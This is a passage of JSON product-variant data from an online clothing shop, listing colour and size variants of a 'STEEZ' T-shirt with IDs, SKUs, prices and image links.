chest)","option3":null,"sku":"GD05|Navy|S","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327346760,"product_id":4478369497160,"position":9,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Navy.jpg?v=1629746829","variant_ids":[31715990995016,31715991027784,31715991060552,31715991093320,31715991126088,31715991158856]},"available":true,"name":"STEEZ (Multiple Colours) - Navy \/ S  (34-36 inch chest)","public_title":"Navy \/ S  (34-36 inch chest)","options":["Navy","S  (34-36 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482675272,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Navy.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991027784,"title":"Navy \/ M  (38-40 inch chest)","option1":"Navy","option2":"M  (38-40 inch chest)","option3":null,"sku":"GD05|Navy|M","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327346760,"product_id":4478369497160,"position":9,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Navy.jpg?v=1629746829","variant_ids":[31715990995016,31715991027784,31715991060552,31715991093320,31715991126088,31715991158856]},"available":true,"name":"STEEZ (Multiple Colours) - Navy \/ M  (38-40 inch chest)","public_title":"Navy \/ M  (38-40 inch chest)","options":["Navy","M  (38-40 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482675272,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Navy.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991060552,"title":"Navy \/ L  (42-44 inch chest)","option1":"Navy","option2":"L  (42-44 inch chest)","option3":null,"sku":"GD05|Navy|L","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327346760,"product_id":4478369497160,"position":9,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Navy.jpg?v=1629746829","variant_ids":[31715990995016,31715991027784,31715991060552,31715991093320,31715991126088,31715991158856]},"available":true,"name":"STEEZ (Multiple Colours) - Navy \/ L  (42-44 inch chest)","public_title":"Navy \/ L  (42-44 inch chest)","options":["Navy","L  (42-44 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482675272,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Navy.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991093320,"title":"Navy \/ XL  (46-48 inch chest)","option1":"Navy","option2":"XL  (46-48 inch chest)","option3":null,"sku":"GD05|Navy|XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327346760,"product_id":4478369497160,"position":9,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Navy.jpg?v=1629746829","variant_ids":[31715990995016,31715991027784,31715991060552,31715991093320,31715991126088,31715991158856]},"available":true,"name":"STEEZ (Multiple Colours) - Navy \/ XL  (46-48 inch chest)","public_title":"Navy \/ XL  (46-48 inch chest)","options":["Navy","XL  (46-48 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482675272,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Navy.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991126088,"title":"Navy \/ 2XL  (50-52 inch chest)","option1":"Navy","option2":"2XL  (50-52 inch chest)","option3":null,"sku":"GD05|Navy|2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327346760,"product_id":4478369497160,"position":9,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Navy.jpg?v=1629746829","variant_ids":[31715990995016,31715991027784,31715991060552,31715991093320,31715991126088,31715991158856]},"available":true,"name":"STEEZ (Multiple Colours) - Navy \/ 2XL  (50-52 inch chest)","public_title":"Navy \/ 2XL  (50-52 inch chest)","options":["Navy","2XL  (50-52 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482675272,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Navy.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991158856,"title":"Navy \/ 3XL  (54-56 inch chest)","option1":"Navy","option2":"3XL  (54-56 inch chest)","option3":null,"sku":"GD05|Navy|3XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327346760,"product_id":4478369497160,"position":9,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Navy.jpg?v=1629746829","variant_ids":[31715990995016,31715991027784,31715991060552,31715991093320,31715991126088,31715991158856]},"available":true,"name":"STEEZ (Multiple Colours) - Navy \/ 3XL  (54-56 inch chest)","public_title":"Navy \/ 3XL  (54-56 inch chest)","options":["Navy","3XL  (54-56 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482675272,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Navy.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991191624,"title":"Dark Heather \/ S  (34-36 inch chest)","option1":"Dark Heather","option2":"S  (34-36 inch chest)","option3":null,"sku":"GD05|Dark Heather|S","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327477832,"product_id":4478369497160,"position":13,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black-Heather.jpg?v=1629746829","variant_ids":[31715991191624,31715991224392,31715991257160,31715991289928,31715991322696,31715991355464]},"available":true,"name":"STEEZ (Multiple Colours) - Dark Heather \/ S  (34-36 inch chest)","public_title":"Dark Heather \/ S  (34-36 inch chest)","options":["Dark Heather","S  (34-36 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482806344,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black-Heather.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991224392,"title":"Dark Heather \/ M  (38-40 inch chest)","option1":"Dark Heather","option2":"M  (38-40 inch chest)","option3":null,"sku":"GD05|Dark Heather|M","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327477832,"product_id":4478369497160,"position":13,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black-Heather.jpg?v=1629746829","variant_ids":[31715991191624,31715991224392,31715991257160,31715991289928,31715991322696,31715991355464]},"available":true,"name":"STEEZ (Multiple Colours) - Dark Heather \/ M  (38-40 inch chest)","public_title":"Dark Heather \/ M  (38-40 inch chest)","options":["Dark Heather","M  (38-40 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482806344,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black-Heather.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991257160,"title":"Dark Heather \/ L  (42-44 inch chest)","option1":"Dark Heather","option2":"L  (42-44 inch chest)","option3":null,"sku":"GD05|Dark Heather|L","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327477832,"product_id":4478369497160,"position":13,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black-Heather.jpg?v=1629746829","variant_ids":[31715991191624,31715991224392,31715991257160,31715991289928,31715991322696,31715991355464]},"available":true,"name":"STEEZ (Multiple Colours) - Dark Heather \/ L  (42-44 inch chest)","public_title":"Dark Heather \/ L  (42-44 inch chest)","options":["Dark Heather","L  (42-44 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482806344,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black-Heather.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991289928,"title":"Dark Heather \/ XL  (46-48 inch chest)","option1":"Dark Heather","option2":"XL  (46-48 inch chest)","option3":null,"sku":"GD05|Dark Heather|XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327477832,"product_id":4478369497160,"position":13,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black-Heather.jpg?v=1629746829","variant_ids":[31715991191624,31715991224392,31715991257160,31715991289928,31715991322696,31715991355464]},"available":true,"name":"STEEZ (Multiple Colours) - Dark Heather \/ XL  (46-48 inch chest)","public_title":"Dark Heather \/ XL  (46-48 inch chest)","options":["Dark Heather","XL  (46-48 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482806344,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black-Heather.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991322696,"title":"Dark Heather \/ 2XL  (50-52 inch chest)","option1":"Dark Heather","option2":"2XL  (50-52 inch chest)","option3":null,"sku":"GD05|Dark Heather|2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327477832,"product_id":4478369497160,"position":13,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black-Heather.jpg?v=1629746829","variant_ids":[31715991191624,31715991224392,31715991257160,31715991289928,31715991322696,31715991355464]},"available":true,"name":"STEEZ (Multiple Colours) - Dark Heather \/ 2XL  (50-52 inch chest)","public_title":"Dark Heather \/ 2XL  (50-52 inch chest)","options":["Dark Heather","2XL  (50-52 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482806344,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black-Heather.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991355464,"title":"Dark Heather \/ 3XL  (54-56 inch chest)","option1":"Dark Heather","option2":"3XL  (54-56 inch chest)","option3":null,"sku":"GD05|Dark Heather|3XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327477832,"product_id":4478369497160,"position":13,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black-Heather.jpg?v=1629746829","variant_ids":[31715991191624,31715991224392,31715991257160,31715991289928,31715991322696,31715991355464]},"available":true,"name":"STEEZ (Multiple Colours) - Dark Heather \/ 3XL  (54-56 inch chest)","public_title":"Dark Heather \/ 3XL  (54-56 inch chest)","options":["Dark Heather","3XL  (54-56 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482806344,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black-Heather.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991388232,"title":"Heather Navy \/ S  (34-36 inch chest)","option1":"Heather Navy","option2":"S  (34-36 inch chest)","option3":null,"sku":"GD05|Heather Navy|S","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327412296,"product_id":4478369497160,"position":11,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Heather-Midnight-Navy.jpg?v=1629746829","variant_ids":[31715991388232,31715991421000,31715991453768,31715991486536,31715991519304,31715991552072]},"available":true,"name":"STEEZ (Multiple Colours) - Heather Navy \/ S  (34-36 inch chest)","public_title":"Heather Navy \/ S  (34-36 inch chest)","options":["Heather Navy","S  (34-36 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482740808,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Heather-Midnight-Navy.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991421000,"title":"Heather Navy \/ M  (38-40 inch chest)","option1":"Heather Navy","option2":"M  (38-40 inch chest)","option3":null,"sku":"GD05|Heather Navy|M","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327412296,"product_id":4478369497160,"position":11,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Heather-Midnight-Navy.jpg?v=1629746829","variant_ids":[31715991388232,31715991421000,31715991453768,31715991486536,31715991519304,31715991552072]},"available":true,"name":"STEEZ (Multiple Colours) - Heather Navy \/ M  (38-40 inch chest)","public_title":"Heather Navy \/ M  (38-40 inch chest)","options":["Heather Navy","M  (38-40 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482740808,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Heather-Midnight-Navy.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991453768,"title":"Heather Navy \/ L  (42-44 inch chest)","option1":"Heather Navy","option2":"L  (42-44 inch chest)","option3":null,"sku":"GD05|Heather Navy|L","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327412296,"product_id":4478369497160,"position":11,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Heather-Midnight-Navy.jpg?v=1629746829","variant_ids":[31715991388232,31715991421000,31715991453768,31715991486536,31715991519304,31715991552072]},"available":true,"name":"STEEZ (Multiple Colours) - Heather Navy \/ L  (42-44 inch chest)","public_title":"Heather Navy \/ L  (42-44 inch chest)","options":["Heather Navy","L  (42-44 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482740808,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Heather-Midnight-Navy.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991486536,"title":"Heather Navy \/ XL  (46-48 inch chest)","option1":"Heather Navy","option2":"XL  (46-48 inch chest)","option3":null,"sku":"GD05|Heather Navy|XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327412296,"product_id":4478369497160,"position":11,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Heather-Midnight-Navy.jpg?v=1629746829","variant_ids":[31715991388232,31715991421000,31715991453768,31715991486536,31715991519304,31715991552072]},"available":true,"name":"STEEZ (Multiple Colours) - Heather Navy \/ XL  (46-48 inch chest)","public_title":"Heather Navy \/ XL  (46-48 inch chest)","options":["Heather Navy","XL  (46-48 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482740808,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Heather-Midnight-Navy.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991519304,"title":"Heather Navy \/ 2XL  (50-52 inch chest)","option1":"Heather Navy","option2":"2XL  (50-52 inch chest)","option3":null,"sku":"GD05|Heather Navy|2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327412296,"product_id":4478369497160,"position":11,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Heather-Midnight-Navy.jpg?v=1629746829","variant_ids":[31715991388232,31715991421000,31715991453768,31715991486536,31715991519304,31715991552072]},"available":true,"name":"STEEZ (Multiple Colours) - Heather Navy \/ 2XL  (50-52 inch chest)","public_title":"Heather Navy \/ 2XL  (50-52 inch chest)","options":["Heather Navy","2XL  (50-52 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482740808,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Heather-Midnight-Navy.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991552072,"title":"Heather Navy \/ 3XL  (54-56 inch chest)","option1":"Heather Navy","option2":"3XL  (54-56 inch chest)","option3":null,"sku":"GD05|Heather Navy|3XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327412296,"product_id":4478369497160,"position":11,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Heather-Midnight-Navy.jpg?v=1629746829","variant_ids":[31715991388232,31715991421000,31715991453768,31715991486536,31715991519304,31715991552072]},"available":true,"name":"STEEZ (Multiple Colours) - Heather Navy \/ 3XL  (54-56 inch chest)","public_title":"Heather Navy \/ 3XL  (54-56 inch chest)","options":["Heather Navy","3XL  (54-56 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482740808,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Heather-Midnight-Navy.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991584840,"title":"Royal \/ S  (34-36 inch chest)","option1":"Royal","option2":"S  (34-36 inch chest)","option3":null,"sku":"GD05|Royal|S","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327215688,"product_id":4478369497160,"position":5,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_True-Royal.jpg?v=1629746829","variant_ids":[31715991584840,31715991617608,31715991650376,31715991683144,31715991715912,31715991748680]},"available":true,"name":"STEEZ (Multiple Colours) - Royal \/ S  (34-36 inch chest)","public_title":"Royal \/ S  (34-36 inch chest)","options":["Royal","S  (34-36 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482544200,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_True-Royal.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991617608,"title":"Royal \/ M  (38-40 inch chest)","option1":"Royal","option2":"M  (38-40 inch chest)","option3":null,"sku":"GD05|Royal|M","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327215688,"product_id":4478369497160,"position":5,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_True-Royal.jpg?v=1629746829","variant_ids":[31715991584840,31715991617608,31715991650376,31715991683144,31715991715912,31715991748680]},"available":true,"name":"STEEZ (Multiple Colours) - Royal \/ M  (38-40 inch chest)","public_title":"Royal \/ M  (38-40 inch chest)","options":["Royal","M  (38-40 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482544200,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_True-Royal.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991650376,"title":"Royal \/ L  (42-44 inch chest)","option1":"Royal","option2":"L  (42-44 inch chest)","option3":null,"sku":"GD05|Royal|L","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327215688,"product_id":4478369497160,"position":5,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_True-Royal.jpg?v=1629746829","variant_ids":[31715991584840,31715991617608,31715991650376,31715991683144,31715991715912,31715991748680]},"available":true,"name":"STEEZ (Multiple Colours) - Royal \/ L  (42-44 inch chest)","public_title":"Royal \/ L  (42-44 inch chest)","options":["Royal","L  (42-44 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482544200,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_True-Royal.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991683144,"title":"Royal \/ XL  (46-48 inch chest)","option1":"Royal","option2":"XL  (46-48 inch chest)","option3":null,"sku":"GD05|Royal|XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327215688,"product_id":4478369497160,"position":5,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_True-Royal.jpg?v=1629746829","variant_ids":[31715991584840,31715991617608,31715991650376,31715991683144,31715991715912,31715991748680]},"available":true,"name":"STEEZ (Multiple Colours) - Royal \/ XL  (46-48 inch chest)","public_title":"Royal \/ XL  (46-48 inch chest)","options":["Royal","XL  (46-48 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482544200,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_True-Royal.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991715912,"title":"Royal \/ 2XL  (50-52 inch 